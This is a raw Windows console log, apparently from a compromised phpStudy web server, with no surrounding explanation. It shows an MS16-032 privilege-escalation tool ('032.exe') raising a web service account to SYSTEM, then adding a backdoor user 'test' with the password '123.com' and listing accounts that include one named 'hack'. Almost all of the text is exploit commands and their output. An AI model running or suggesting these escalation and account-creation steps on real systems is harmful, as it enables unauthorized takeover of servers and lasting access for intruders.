 C:\phpStudy\WWW>
C:\phpStudy\WWW> whoami
nt authority\network service
C:\phpStudy\WWW> 032.exe  whoami
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 2600 created.
==============================
nt authority\system
ret=-1
C:\phpStudy\WWW> 032.exe "net user test 123.com /add"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 808 created.
==============================
命令成功完成。
C:\phpStudy\WWW> 032.exe "net user"
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 2132 created.
==============================
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    hack
test                     www                      www1
www2